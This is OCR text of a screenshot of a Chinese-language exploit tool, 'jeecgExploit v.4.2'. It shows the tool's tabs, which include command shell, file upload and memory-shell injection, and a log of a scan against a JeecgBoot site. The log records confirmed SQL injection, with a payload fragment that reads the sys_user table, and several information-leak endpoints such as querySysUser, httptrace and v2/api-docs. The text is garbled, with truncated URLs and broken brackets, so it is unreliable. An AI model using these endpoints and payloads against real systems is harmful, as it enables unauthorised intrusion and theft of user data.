 jeecgExploit v.4.2
设置 关于
目标: http:/ 默认模块: all 检测 清空面板
检测日志 Cmdshell 文件上传 批量检查 内存马注入 代理配置 自定义header 漏洞说明
指纹识别:该网站是jeecg
2024-08-30 11:02:58http:// [-]不存在jeect-boot queryFieldBySql远程命令执行漏洞- poc1
2024-08-30 11:02:58http:// [-]不存在jeect-boot queryFieldBySql远程命令执行漏洞 poc2
2024-08-30 11:02:58http:// -]不存在jeect-boot testConnection远程命令执行漏洞- poc1
2024-08-30 11:02:58http:// -]不存在jeect-boot testConnection远程命令执行漏洞- poc2
2024-08-30 11:02:58http:// [-]不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞 poc1
2024-08-30 11:02:59http:// 不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞 poc2
2024-08-30 11:02:59http:// [-]不存在jeecg-boot-queryTableData-sqli注入漏洞 poc1
2024-08-30 11:02:59http:// ]不存在jeecg-boot-queryTableData-sqli注入漏洞 poc2
2024-08-30 11:02:59http:// [+++]存在jeecg-boot-getDictItemsByTable-sqli注入漏洞 poc1
http:// able/'%20from%20sys_user/*,%20'/x.js
2024-08-30 11:02:59http:/ -]不存在jeecg-boot-getDictItemsByTable-sqli注入漏洞 poc2
2024-08-30 11:02:59http:/ ]不存在Jeecg-Boot qurestSql-SQL注入漏洞 poc1
2024-08-30 11:02:59http:/ ]不存在Jeecg-Boot qurestSql-SQL注入漏洞 poc2
2024-08-30 11:02:59http:// 不存在jeecg-boot commonController 任意文件上传漏洞-
2024-08-30 11:03:00[-]不存在jeecg-boot jmreport任意文件上传漏洞-poc1
2024-08-30 11:03:00[-]不存在jeecg-boot jmreport任意文件上传漏洞-poc2
2024-08-30 11:03:00http:// ]存在jeecg-boot-querySysUser信息泄露漏洞 poc1
2024-08-30 11:03:00http:// ys/user/querySysUser?username=admin
2024-08-30 11:03:00[-]不存在jeecg-boot-querySysUser信息泄露漏洞-poc2
2024-08-30 11:03:00http:// ]存在jeecg-boot-checkOnlyUser信息泄露漏洞 poc1
2024-08-30 11:03:00http:/ sys/user/checkOnlyUser?username=admin
2024-08-30 11:03:00[-]不存在jeecg-boot-checkOnlyUser信息泄露漏洞-poc2
2024-08-30 11:03:00http:// 存在jeecg-boot-httptrace信息泄露漏洞 poc1
2024-08-30 11:03:00http:// ecg-boot/actuator/httptrace/
2024-08-30 11:03:00http 不存在jeecg-boot-httptrace信息泄露漏洞 poc2
2024-08-30 11:03:00http:// [-]不存在jeecg-boot-任意文件下载漏洞
2024-08-30 11:03:00http:/ 不存在jeecg-boot-jeecgFormDemoController漏洞-
2024-08-30 11:03:00http:// ]存在jeecg-boot-v2 api接口信息泄露 poc1
2024-08-30 11:03:00http: ecg-boot/v2/api-docs
2024-08-30 11:03:00http:// 不存在jeecg-boot-v2 api接口信息泄露poc2
2024-08-30 11:03:00http:// 不存在jeecg-boot-v2 P3 Biz Chat任意文件读取漏洞
2024-08-30 11:03:00[-]不存在jeecg-boot-v2 sys/duplicate/check注入漏洞-poc1
2024-08-30 11:03:01[-]不存在jeecg-boot-v2 sys/duplicate/check注入漏洞-poc2